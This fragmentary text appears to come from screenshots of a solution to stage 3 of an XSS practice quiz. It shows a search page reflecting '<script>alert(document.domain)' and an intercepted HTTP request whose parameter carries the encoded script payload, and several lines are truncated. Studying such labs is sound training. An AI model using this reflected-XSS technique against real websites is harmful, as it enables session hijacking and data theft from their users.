 Search a place: <script>alert(document.domain)< Search Choose
We couldn't find any places called "<script>alert(document.domain
This page was written by yamagata21, inspired by http://blogged-on
Content-Length: 65
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage-3.php?sid=f7b2d2c047207fdaf68fad693072ff87ad1409
Cookie: __utma=251560719.1596426652.1664249196.1664363942.1664370823.6; __utmz=
__utmc=251560719; __utmb=251560719.1.10.1664370823; __utmt=1
Upgrade-Insecure-Requests: 1
p1=%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E&p2=Japan